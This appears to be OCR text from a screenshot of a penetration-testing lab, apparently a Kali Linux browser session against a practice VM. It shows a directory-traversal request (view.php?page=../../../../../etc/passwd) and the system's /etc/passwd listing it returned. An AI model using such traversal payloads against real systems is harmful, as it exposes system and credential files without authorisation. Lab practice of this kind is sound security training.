 192.168.71.130/view.php?pag
phpLiteAdmin
192.168.71.130/view.php?page=../../../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:
/bin/bash